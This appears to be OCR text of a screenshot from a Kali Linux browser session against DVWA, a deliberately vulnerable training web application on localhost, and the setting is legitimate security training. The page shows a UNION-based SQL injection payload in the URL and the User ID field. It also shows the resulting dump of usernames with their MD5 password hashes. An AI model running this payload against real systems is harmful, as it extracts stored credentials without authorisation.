 1 2 3 4 2 16:29
Kali Linux × Vulnerability: SQL Injectio × 7 - SQL Injection (low/me × SQL injection cheat sheet × +
Screenshot taken
View image
127.0.0.1/DVWA/vulnerabilities/sqli/?id='union+select+user%2C+password+from+users%23&Submit=Submit#
OffSec Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB
DVWA
Home
Instructions
Setup / Reset DB
Brute Force
Command Injection
CSRF
File Inclusion
File Upload
Insecure CAPTCHA
SQL Injection
SQL Injection (Blind)
Weak Session IDs
XSS (DOM)
XSS (Reflected)
XSS (Stored)
CSP Bypass
JavaScript
Authorisation Bypass
Open HTTP Redirect
Cryptography
API
DVWA Security
PHP Info
About
Vulnerability: SQL Injection
User ID: Submit
ID: 'union select user, password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 'union select user, password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 'union select user, password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 'union select user, password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 'union select user, password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More Information
https://en.wikipedia.org/wiki/SQL_injection
https://www.netsparker.com/blog/web-security/sql-injection-cheat-sheet/
https://owasp.org/www-community/attacks/SQL_Injection
https://bobby-tables.com/